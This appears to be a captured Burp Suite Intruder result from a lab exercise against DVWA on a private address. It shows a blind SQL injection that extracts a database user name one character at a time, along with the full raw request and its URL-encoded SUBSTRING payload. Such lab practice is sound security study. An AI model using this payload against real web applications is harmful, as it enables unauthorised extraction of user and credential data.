 4. Intruder attack of http://192.168.100.139
Results Positions
Capture filter: Capturing all items
View filter: Showing only highlighted items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length exists
0 200 44 4998 1 255+
1 1 a 200 13 4998 1 255+
17 2 d 200 43 4997 1 255+
63 3 m 200 48 4997 1 255+
44 4 i 200 46 4997 1 255+
70 5 n 200 66 4997 1 255+
Request Response
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/sqli_blind/?id=1%27+AND+SUBSTRING%28%28SELECT+user+FROM+users+LIMIT+0%2C1%29%2C+5%2C+1%29+%3D+%27n%27+--+-&Submit=Submit HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.100.139/DVWA/vulnerabilities/sqli_blind/
9 Cookie: id=1; security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13